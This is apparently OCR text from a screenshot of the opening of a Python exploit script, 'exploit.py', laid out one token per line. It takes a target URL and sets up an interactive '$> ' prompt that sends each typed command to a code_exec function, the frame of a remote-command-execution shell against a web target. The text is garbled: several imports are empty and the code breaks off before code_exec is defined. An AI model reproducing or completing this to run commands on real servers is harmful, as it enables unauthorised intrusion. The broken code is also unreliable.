
#!/usr/bin/env python3
import
import
from
 cmd 
import
import
 sys

if
len
(
sys
.
argv
)
!=
2
:
print
(
"[-] Wrong number of 
arguments provided"
)
print
(
"[*] Usage: python3 
exploit.py <URL>\n"
)
    sys
.
exit
(
)
class
Terminal
(
Cmd
)
:
    prompt 
=
"$> "
def
default
(
self
,
 args
)
:
        code_exec
(
args
)